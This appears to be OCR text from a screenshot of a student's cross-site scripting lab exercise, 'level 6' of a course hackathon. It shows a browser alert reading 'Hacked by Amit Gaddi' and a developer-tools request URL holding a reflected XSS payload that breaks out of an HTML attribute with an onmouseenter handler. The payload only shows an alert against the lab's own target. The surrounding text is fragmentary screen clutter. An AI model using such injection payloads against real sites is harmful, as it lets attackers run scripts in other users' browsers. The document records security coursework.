 waph-hackath view-source:v view-source:v Apache2 Ubu Drafts (35) - a waph-hackath waph-hack Error 404 (No
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onmouseenter="alert... 1
Input: Submit
waph-hackathon.eastus.cloudapp.azure.com says
level 6: Hacked by Amit Gaddi
OK
Network Performance Memory 1
able cache No throttling
est types More filters
60 ms 80 ms 100 ms
Name Headers Preview Response Initiator Timing
%22%20onmou... General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/ech
o.php/%22%20onmouseenter=%22alert('level%206:%20Hacked%20
by%20Amit%20Gaddi%20%20')%22
Request Method: GET